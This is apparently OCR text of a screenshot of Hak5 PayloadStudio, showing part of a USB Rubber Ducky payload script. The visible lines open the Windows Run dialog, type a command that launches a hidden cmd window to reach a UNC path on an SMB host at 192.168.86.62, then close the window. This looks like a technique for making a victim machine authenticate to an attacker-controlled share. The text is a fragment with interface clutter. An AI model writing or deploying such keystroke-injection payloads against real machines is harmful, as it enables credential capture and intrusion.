 PayloadStudio File Edit View History Window Wed Nov 8 12:46 PM
PayloadStudio - Hak5 PayloadStudio
Payload Studio PRO
Shop | Docs | Payloads | Github | Community | Logout
File | Edit | Settings | Tools | Help
USB Rubber Ducky > payload.txt
4 i 8 0 DEFAULT US ✎ Editing ✓
73
74 GUI r
75 DELAY 500
76
77 IF (#OBFUSCATE) THEN
78 STRINGLN cmd /C "start /MIN cmd /C \\#SMB_PATH"
79
DEFINE #SMB_PATH modifies this line replacing #SMB_PATH with 192.168.86.62
80 STRINGLN \\#SMB_PATH
81 DELAY 2000
82 ALT F4
83 END_IF
84
85
86
87
88 ATTACKMODE OFF
Payload 3% Full 78,42/51
Generate Payload Console
(5b4c1b5-271b6b-1690371896-STABLE)
Version 1.3.1 - Edition © 2023 Hak5 LLC | Terms | Licenses | Feedback